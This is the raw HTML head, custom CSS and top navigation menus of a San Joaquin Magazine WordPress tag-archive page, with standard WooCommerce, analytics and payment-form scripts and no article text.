<link rel='stylesheet' id='lora-css' href='https://fonts.googleapis.com/css2?family=Lora%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sanjoaquinmagazine.com","hash_tracking":"false","v4_id":"G-JGGVLSLFB9"};/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.10.2" id="iphorm-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sanjoaquinmagazine.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="subscriptio_frontend-js-extra">
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10" id="subscriptio_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/scripts.js?ver=6.8.3" id="mh-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58b77143e17f4e0011abc15a" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://sanjoaquinmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanjoaquinmagazine.com/wp-json/wp/v2/tags/1304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanjoaquinmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style type="text/css">@media only screen and (max-width:1100px) {
.hide_on_mobile {
display: none !important;}
}

hr {
	border-top: 1px solid #8c8b8b;
}</style>
<style type="text/css">
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #ffffff; }
.mh-extra-nav-bg { background: rgba(255, 255, 255, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #ffffff; background: rgba(255, 255, 255, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(255, 255, 255, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #ffffff; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #ffffff; background: rgba(255, 255, 255, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #ffffff; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #ffffff; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #ffffff; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title-inner a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #dd3333; }
.slicknav_menu .slicknav_icon-bar { background: #dd3333; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #ffffff; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #ffffff; }
</style>
<!--[if lt IE 9]>
<script src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
h1, h2, h3, h4, h5, h6, .mh-custom-posts-small-title { font-family: "Lora", serif; }
body { font-family: "Lora", serif; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<style id="sccss">/* Enter Your Custom CSS Here */

.mh-site-identity .mh-site-logo {margin: auto; float: left;
    /*width: 50%;*/}
div#text-12.widget.widget_text {float: left;
    width: 27%;}
div#text-13.widget.widget_text {float: right;
    width: 25%;}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.mh-header .mh-main-nav-wrap{background-color:#ffffff;padding-bottom:0px;padding-top:0px;}.mh-main-nav-wrap .mh-container-inner{border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-bottom-width:1px;border-right-width:0px;border-left-width:0px;border-top-color:#bdc3c7;border-bottom-color:#bdc3c7;border-left-color:#bdc3c7;border-right-color:#bdc3c7;border-top-width:0px;font-family:'Montserrat', sans-serif;font-weight:600;font-size:11.3px;}.mh-extra-nav-bg .mh-container-inner{border-bottom-width:1px !important;border-bottom-style:solid;border-bottom-color:#bdc3c7;font-family:'Montserrat', sans-serif;-webkit-box-shadow:0px 0px 0px 0px #000000;box-shadow:0px 0px 0px 0px #000000;background-color:#ffffff;}ul#menu-topmain .current-menu-item a{color:#2c3e50;}.mh-main-nav li a{color:#2c3e50;border-left-width:1px !important;border-left-style:solid !important;border-left-color:#d7d9d9 !important;font-family:'Didact Gothic', sans-serif;font-size:27.5px;padding-bottom:0px;padding-top:0px;margin-bottom:3px;bottom:auto;position:relative;top:-3px;padding-right:17px;text-align:right;padding-left:11px;}.mh-preheader .mh-container-inner{background-color:#e74c3c;}.mh-header-bar-top-left .mh-header-nav-top{color:#ecf0f1;width:769px;background-color:#c0392b;}.mh-header-bar-top-left .mh-header-nav-top:hover{color:#ecf0f1;}.mh-header-nav li a{color:#ecf0f1;text-decoration:none;padding-left:15px;padding-right:8px;font-family:'Fira Sans', sans-serif;font-weight:500;font-size:13.4px;background-color:#c0392b;}ul#menu-magmenu a:hover{color:#ecf0f1;}.mh-home-main .mh-home-sidebar{border-left-color:#bdc3c7;border-left-width:1px !important;margin-right:0px;margin-left:-8px !important;padding-right:7px;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-footer .mh-footer-area .mh-footer-widget-title .mh-footer-widget-title-inner{font-family:'Montserrat', sans-serif;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-weight:400;font-size:18px;}.mh-social-nav li a{color:transparent;}.mh-social-nav li a:hover{background-color:#e74c3c;color:#2c3e50;}.mh-header-nav li a:hover{color:#ecf0f1;text-decoration:underline;}.mh-preheader .mh-header-bar-top-right:hover{color:#ecf0f1;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a{font-weight:400;}.mh-extra-nav li a:hover{color:#e74c3c;background-color:transparent;}.mh-extra-nav-bg .mh-container-inner:hover{background-color:#ffffff;}article .mh-slider-caption .mh-slider-content .mh-slider-title a{font-weight:500;color:#ecf0f1;}.mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a:hover{color:#7f8c8d;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#7f8c8d;text-transform:uppercase;text-decoration:none;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-large .mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}.mh-custom-posts-large-inner .mh-custom-posts-content .mh-custom-posts-header .mh-custom-posts-xl-title a:hover{color:#7f8c8d;}#main-content .mh-loop-content .entry-title a{font-weight:500;}.mh-sidebar .mh-social-widget{border-top-left-radius:5%;border-bottom-right-radius:5%;border-bottom-left-radius:5%;border-top-right-radius:5%;background-color:transparent;}.mh-social-widget li a{background-color:#e74c3c;}.mh-loop-pagination a{background-color:#e74c3c;}.mh-container-outer .mh-footer{background-color:#120d1b;}.mh-home-main .mh-carousel-widget{background-color:#060909;}ul#menu-socialmenu a .fa-mh-social{color:#ecf0f1;}ul#menu-socialmenu a .fa-mh-social:hover{color:#72bff2;}.mh-extra-nav li a{text-transform:capitalize;font-size:12.5px;border-left-width:1px !important;border-left-color:#d1d1d1;border-left-style:dotted;margin-bottom:4px;margin-top:5px;padding-top:2px;padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#7f8c8d;}.mh-site-identity .mh-site-logo{text-align:center;line-height:20.6px;}.custom-logo-link img{width:471px;}.mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:26px !important;}.mh-posts-lineup-title a{color:#34495e;font-weight:500;}.mh-posts-lineup-content .mh-excerpt{color:#2c3e50;}.mh-posts-lineup-more .mh-posts-lineup-more-title a{color:#2c3e50;}.mh-posts-lineup-caption .mh-posts-lineup-content{background-color:#ecf0f1;}body .mh-footer{background-color:#020202;}.mh-container-outer .mh-wrapper{padding-top:6px;position:relative;left:0px;}ul#menu-topmain a{padding-bottom:0px;font-family:'Fira Sans', sans-serif;font-weight:500;color:#020202;}.envira-gallery .mh-widget-title-inner{text-decoration:none !important;font-family:'Fira Sans', sans-serif !important;text-transform:uppercase;font-weight:500;font-size:24.2px !important;}.envira-gallery .mh-widget-title{font-family:'Lora', Serif !important;top:0px;left:0px;position:relative;border-bottom-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-widget-title{border-bottom-color:#e74c3c;text-decoration:none;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;line-height:18.7px;font-size:21.4px;top:0px;left:0px;position:relative;border-top-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-right-color:#ffffff;font-style:normal;text-align:start;word-spacing:inherit;letter-spacing:0px;text-decoration:overline;}.mh-main-nav li a:hover{color:#e74c3c !important;}.mh-home-main .mh-home-sidebar .mh-widget-title .mh-widget-title-link:focus{text-decoration:none;}.mh-slider-layout1 .mh-slider-caption{border-bottom-color:#e74c3c !important;}.mh-slider-content .mh-excerpt{color:#ecf0f1;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-header a{font-size:20px !important;}#main-content .clearfix .mh-home-sidebar .mh-widget .mh-custom-posts-widget .mh-custom-posts-small .mh-custom-posts-header .mh-custom-posts-small-title a{font-size:18px !important;}.entry-tags li a{color:#7f8c8d;}.entry-header .entry-title{font-family:'Lora', Serif !important;font-weight:500;}.mh-related-wrap .mh-posts-grid-title a:hover{color:#e74c3c;}.mh-sidebar .mh-widget-title .mh-widget-title-inner{font-family:'Fira Sans', sans-serif;font-weight:500;display:inline-block;height:25px;text-decoration:none;font-size:22px;}.mh-sidebar .mh-widget-title{border-bottom-color:#e74c3c;}.logged-in-as a{font-family:'Fira Sans', sans-serif;font-weight:700;}#reply-title{font-family:'Fira Sans', sans-serif;}#main-content .mh-home-sidebar .mh-widget-title .mh-widget-title-link{font-family:'Fira Sans', sans-serif;font-weight:500;text-decoration:none;line-height:19.6px;font-size:24.2px;}#main-content{border-top-right-radius:0%;border-top-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-style:solid;border-top-width:0px;border-bottom-width:0px;border-left-width:0px;border-right-width:1px;border-right-color:#bdc3c7;left:-24px;position:relative;padding-left:0px;margin-right:7px !important;padding-right:17px;}.mh-home-main .mh-home-columns{width:100%;position:relative;left:15px;padding-right:0px;padding-left:0px;margin-right:0px;margin-left:-1px;padding-bottom:11px;}#main-content .mh-home-sidebar{position:relative;left:14px;margin-left:5px;}#main-content .mh-home-sidebar .mh-widget{margin-left:0px;margin-right:0px;}.mh-home-main .mh-home-sidebar .mh-widget{margin-left:-5px !important;padding-right:5px;margin-right:36px !important;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large-inner .mh-custom-posts-caption{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}#main-content .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-small{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-home-main .mh-home-sidebar .mh-custom-posts-widget .mh-custom-posts-large{border-bottom-style:solid;border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.form-submit input[type=submit]{background-color:#e74c3c;color:#ecf0f1;}.mh-posts-lineup-item .mh-posts-lineup-category{font-family:'Fira Sans', sans-serif;font-weight:500;color:#ecf0f1;background-color:#e74c3c;}#commentform .logged-in-as{top:0px;left:0px;position:relative;}.mh-copyright-wrap .mh-copyright{color:#020202;}.mh-site-identity .textwidget a:hover{color:#e74c3c;}.mh-slider-layout1 .slides article .mh-slider-content{background-image:url(https://sanjoaquinmagazine.com/wp-content/uploads/2016/10/66back.png);}.mh-header-columns .mh-site-identity{margin-bottom:-16px !important;}.mh-home-main .mh-home-sidebar ul a:hover{color:#bdc3c7 !important;}.mh-home-main .mh-home-sidebar ul li{border-bottom-style:solid;}.mh-site-identity .textwidget .wp-image-16692{position:relative;left:-21px;}.mh-posts-large-widget .mh-posts-large-content .mh-posts-large-title a:hover{color:#bdc3c7;}.mh-widget li a:hover{color:#95a5a6;}.mh-sidebar .mh-widget-title .mh-widget-title-link:hover{color:#050505;}.entry-meta-categories a:hover{color:#e67e22;}.magazine_item .issuu_doc_title{font-family:'Helvetica Neue';font-weight:300;font-size:11.4px;}.page-header .entry-title{font-family:'Lora', serif;font-weight:500;font-size:39px;text-align:center;}.entry-content p a{color:#2c3e50;font-family:'Helvetica Neue';font-weight:700;text-align:center;}.entry-content p a:hover{color:#95a5a6;}.entry-content p{text-align:left;}.logged-in-as a:hover{color:#bdc3c7;}#commentform .logged-in-as:hover{color:#bdc3c7;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-css-animations{text-align:center;}.mh-home-main .mh-home-sidebar .envira-gallery{text-align:left;}body .mh-preheader{background-color:#c0392b;}.mh-preheader .mh-header-bar-top-right{background-color:#c0392b;}.page-header .page-title{font-family:'Lora', serif;color:#00040a;text-align:left;text-decoration:none;font-weight:500;font-size:38px;padding-top:10px;border-bottom-style:solid;border-bottom-color:#e74c3c;border-bottom-width:3px;line-height:58.1px;}.mh-sidebar .textwidget div{background-color:#0c0c0c !important;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-author{font-weight:300;font-size:13px;text-transform:capitalize;color:#bec2c3;}.mh-recent-comments-widget .mh-user-meta .mh-recent-comments-link{font-weight:700 !important;}body strong strong .mh-copyright-wrap{background-color:#c82412;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-1{border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:94px;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-2{border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-wrap .envira-gallery-public.envira-gallery-2-columns .envira-gallery-item{border-top-width:0px !important;border-bottom-width:0px !important;border-left-width:0px !important;border-right-width:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-4{border-bottom-left-radius:0px !important;border-top-right-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-3{border-bottom-left-radius:0px !important;border-top-left-radius:0px !important;border-bottom-right-radius:0px !important;border-top-right-radius:0px !important;height:auto;width:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-5{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-6{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-7{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;width:auto;height:auto;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-8{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-9{border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.envira-gallery-public .envira-gallery-item-inner .envira-gallery-image-10{top:0px;left:0px;position:relative;border-top-left-radius:0px !important;border-top-right-radius:0px !important;border-bottom-left-radius:0px !important;border-bottom-right-radius:0px !important;}.mh-custom-posts-widget .mh-excerpt{border-left-color:transparent;border-right-color:transparent;border-top-color:transparent;border-bottom-color:transparent;}.mh-sidebar .textwidget a:hover{color:#e74c3c;}.mh-sidebar .textwidget a{border-bottom-width:1px !important;border-bottom-style:dotted;margin-bottom:auto;padding-top:0px;padding-right:0px;padding-left:0px;padding-bottom:3px;}.mh-sidebar .textwidget{border-bottom-style:solid;border-bottom-width:0px;}ul#menu-adminmenu .menu-item:hover{color:#c0392b;}.mh-custom-posts-no-image .mh-custom-posts-header a{font-size:14px !important;}#main-content .entry-title a:hover{color:#b2b2b2;}.hentry .entry-header h2{font-weight:400 !important;color:#0c0c0c;font-size:15px;text-transform:none;}.hentry .entry-header h1{border-width:0px;border-style:none;border-bottom-width:0px;border-bottom-style:none;border-bottom-color:rgba(0,0,0,0.01);text-indent:9px;color:rgb(0, 0, 0);-webkit-background-clip:border-box;background-clip:border-box;}.mh-container-outer .mh-wrapper .mh-main #main-content .hentry .entry-header h1{text-decoration:none;}#main-content .hentry header{color:#0d0c0c;}
</style></head>
<body id="mh-mobile" class="archive tag tag-paddlesports tag-1304 custom-background wp-custom-logo wp-theme-mh-magazine theme-mh-magazine non-logged-in woocommerce-no-js mh-wide-layout mh-right-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix">
							<div class="menu-magmenu-container"><ul id="menu-magmenu" class="menu"><li id="menu-item-23381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23381"><a href="https://sanjoaquinmagazine.com/">San Joaquin Magazine</a></li>
<li id="menu-item-16601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16601"><a href="https://sanjoaquinmagazine.com/category/weddings/">Weddings</a></li>
<li id="menu-item-16602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16602"><a href="https://sanjoaquinmagazine.com/category/health/">Health</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16604"><a href="https://sanjoaquinmagazine.com/category/winedine209/">WineDine209</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16605"><a href="https://sanjoaquinmagazine.com/category/cityguide/">City Guide</a></li>
<li id="menu-item-23727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23727"><a href="https://sanjoaquinmagazine.com/category/home-garden/">At Home</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix">
							<div class="menu-socialmenu-container"><ul id="menu-socialmenu" class="menu"><li id="menu-item-16636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16636"><a href="https://www.facebook.com/sanjoaquinmagazine/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16635"><a href="https://twitter.com/@sanjoaquinmag"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16634"><a href="https://www.instagram.com/sanjoaquinmag/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner">
<a href="https://sanjoaquinmagazine.com/" class="custom-logo-link" rel="home"><img width="600" height="140" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg" class="custom-logo" alt="San Joaquin Magazine" decoding="async" fetchpriority="high" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page.jpg 600w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/03/cropped-SJ-LOGO-main-page-300x70.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix">
			<div class="menu-topmain-container"><ul id="menu-topmain" class="menu"><li id="menu-item-16581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16581"><a href="https://sanjoaquinmagazine.com/category/food-drink/">Food &#038; Drink</a></li>
<li id="menu-item-16580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16580"><a href="https://sanjoaquinmagazine.com/category/lifestyle/">Life &#038; Style</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16582"><a href="https://sanjoaquinmagazine.com/category/home-garden/">Home &#038; Garden</a></li>
